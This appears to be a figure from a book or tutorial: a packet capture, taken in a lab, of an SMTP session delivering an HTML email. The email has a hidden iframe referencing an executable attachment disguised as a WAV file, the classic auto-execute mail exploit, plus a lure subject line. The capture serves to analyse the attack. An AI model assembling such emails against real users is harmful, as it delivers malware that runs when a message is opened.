 [View full size image]
(Untitled) - Ethereal
File Edit View Capture Analyze Help
Time Source Destination Protocol Info
58 81.786331 169.254.209.90 169.254.185.167 SMTP Command: HELO localhost
59 81.787195 169.254.185.167 169.254.209.90 SMTP Response: 250 VM-Win2k Hello [169
60 81.787350 169.254.209.90 169.254.185.167 SMTP Command: MAIL FROM:
61 81.874481 169.254.185.167 169.254.209.90 TCP smtp > 3023 [ACK] Seq=145 Ack=28
62 81.874810 169.254.209.90 169.254.185.167 SMTP Message Body
63 81.888087 169.254.185.167 169.254.209.90 SMTP Response: 250 2.1.0 tester@vm-win
64 81.888383 169.254.209.90 169.254.185.167 SMTP Command: RCPT TO:
65 82.028688 169.254.185.167 169.254.209.90 TCP smtp > 3023 [ACK] Seq=185 Ack=54
66 82.028795 169.254.209.90 169.254.185.167 SMTP Message Body
67 82.029863 169.254.185.167 169.254.209.90 SMTP Response: 250 2.1.5 testing@vm-wi
68 82.030148 169.254.209.90 169.254.185.167 SMTP Command: DATA
(1)
Message: \r\n
Message: <HTML><HEAD></HEAD><BODY><iframe src=3Dcid:SOMECID height=3D0 width=3D0></iframe>\r\
Message: <font>peace</font></BODY></HTML>\r\n
Message: \r\n
Message: --bound\r\n
Message: Content-Type: audio/x-wav;\r\n
Message: name="whatever.exe"\r\n
Message: Content-Transfer-Encoding: base64\r\n
Message: Content-ID: <SOMECID>\r\n
Message: \r\n
(2)
0030 43 6d 63 c3 00 00 74 65 73 74 65 72 40 76 6d 2d Cmc...te ster@vm-
0040 77 69 6e 32 6b 0d 0a 54 6f 3a 20 74 65 73 74 69 win2k..T o: testi
0050 6e 67 40 76 6d 2d 77 69 6e 32 6b 0d 0a 53 75 62 ng@vm-wi n2k..Sub
0060 6a 65 63 74 3a 20 20 20 70 69 63 73 20 66 6f 72 ject: pics for
0070 20 79 6f 75 20 21 21 20 0d 0a 44 61 74 65 3a 20 you !! ..Date:
(3)
Filter: / Add Expression... Clear Apply P: 8